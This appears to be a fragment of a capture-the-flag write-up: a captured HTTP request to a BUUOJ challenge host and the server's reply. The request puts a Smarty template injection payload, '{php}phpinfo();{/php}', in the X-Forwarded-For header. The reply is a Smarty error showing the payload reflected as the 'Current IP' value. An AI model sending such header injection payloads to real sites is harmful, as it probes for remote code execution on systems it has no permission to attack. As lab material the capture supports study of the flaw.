 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{php}phpinfo();{/php}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:31:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 495
<br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template
&quot;string:&lt;html lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta
http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div
style=&quot;float:right;margin-top:30px;&quot;&gt;Current IP:{php}phpinfo();{/php}
&lt;/div&gt;&quot; {php}{/php} tags not allowed. Use SmartyBC to enable them &lt;--
thrown in
<b>/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.ph
p</b> on line <b>12</b><br />